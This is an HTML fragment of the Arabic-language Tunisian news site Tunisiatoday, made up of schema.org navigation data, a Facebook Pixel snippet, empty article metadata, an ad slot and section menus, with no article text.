            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/c-1346-more" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/c-1346-more"
		  },
		  "headline": "",
		  "image": {
			"@type": "ImageObject",
			"url": "https://stat.tunisiatoday.com/images/noimage.jpg",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "",
		  "dateModified": "",
		  "author": {
			"@type": "Person",
			"name": ""
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
